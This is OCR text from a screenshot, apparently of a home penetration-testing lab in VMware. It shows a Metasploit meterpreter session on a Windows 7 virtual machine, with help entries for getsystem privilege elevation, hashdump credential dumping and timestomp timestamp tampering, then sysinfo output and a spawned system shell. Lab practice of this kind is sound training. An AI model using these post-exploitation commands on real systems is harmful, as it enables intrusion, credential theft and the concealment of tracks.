 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Hacking
EVE
EVE-R82-HDD
EVE-R82
EVE-R81
R82-GW-2
EVE
Win-Server
GW-1
kali-linux-2025.1a-vmware-amd64
Metasploitable2-Linux
Windows 10 x64
R82-Base
R82-SMS
R82-Cluster-B
Windows Server 2012
kali-linux-2025.1c-vmware-amd64
R82-SMS
Windows 7 x64
kali-linux-2025.1c-vmwar... Windows 7 x64
1 2 3 4 2 10:50
kali@kali: ~
File Actions Edit View Help
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : ADMIN-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig /a
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2 Lätt regn
I morgon
Search